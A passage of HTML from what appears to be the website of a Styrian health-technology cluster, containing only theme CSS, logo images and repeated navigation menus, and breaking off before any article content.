var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-8885 single-format-standard wp-custom-logo wp-theme-hts elementor-default elementor-kit-12 elementor-page elementor-page-8885 elementor-page-257">

			<header data-elementor-type="header" data-elementor-id="276" class="elementor elementor-276 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-021659d elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="021659d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-998e101 elementor-widget elementor-widget-image" data-id="998e101" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at/">
							<img width="184" height="134" src="https://www.humantechnology.at/wp-content/uploads/2022/06/logo-dark.png" class="attachment-large size-large wp-image-281" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c567982 e-con-full e-flex e-con e-child" data-id="c567982" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-1696de0 e-con-full e-flex e-con e-child" data-id="1696de0" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6d92a57 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="6d92a57" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-above-menue-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-above-menue" class="menu"><li id="menu-item-28828" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/services/"><span class="menu-item-title">Services</span></a></li>
<li id="menu-item-28890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/foerderungen24/"><span class="menu-item-title">Förder-Projekte</span></a></li>
<li id="menu-item-28967" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.humantechnology.at/events"><span class="menu-item-title">Events</span></a></li>
<li id="menu-item-28722" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.humantechnology.at/news/"><span class="menu-item-title">News</span></a></li>
</ul></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-beea378 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="beea378" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-35346608"></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-622bdf6 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="622bdf6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-622bdf6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-622bdf6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
		<header class="elementor-element elementor-element-daec8b3 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="daec8b3" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:300,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:100,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe0cb2e elementor-widget elementor-widget-image" data-id="fe0cb2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at">
							<img fetchpriority="high" width="800" height="800" src="https://www.humantechnology.at/wp-content/uploads/2022/10/HTS_relaunch_Web_Favicon.svg" class="attachment-large size-large wp-image-8100" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5f32d4f e-con-full e-flex e-con e-child" data-id="5f32d4f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-5ffe45f e-con-full e-flex e-con e-child" data-id="5ffe45f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-93eacb2 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="93eacb2" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-above-menue-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-above-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/services/"><span class="menu-item-title">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/foerderungen24/"><span class="menu-item-title">Förder-Projekte</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.humantechnology.at/events"><span class="menu-item-title">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.humantechnology.at/news/"><span class="menu-item-title">News</span></a></li>
</ul></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-3378e5f elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="3378e5f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-85466939"></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b45c122 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b45c122" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b45c122" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b45c122" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
		<header class="elementor-element elementor-element-7f318ef e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="7f318ef" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:60,&quot;sticky_effects_offset_mobile&quot;:0,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-9047a01 elementor-widget elementor-widget-image" data-id="9047a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at">
							<img width="62" height="59" src="https://www.humantechnology.at/wp-content/uploads/2022/06/floating-logo.png" class="attachment-large size-large wp-image-94" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-a9514c8 e-con-full e-flex e-con e-child" data-id="a9514c8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-705c3d3 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="705c3d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-88265144"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ee1f65 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8ee1f65" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8ee1f65" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31347"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31350"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31349"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29422"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29419"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29420"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29423"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29424"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29425"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29426"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29427"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29428"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29429"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29430"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29431"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29433"><a href="https://www.humantechnology.at/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29436"><a href="https://www.humantechnology.at/foerderungen24/" class="elementor-item">FÖRDER-PROJEKTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29435"><a href="https://www.humantechnology.at/events" class="elementor-item">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29437"><a href="https://www.humantechnology.at/news/" class="elementor-item">NEWS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
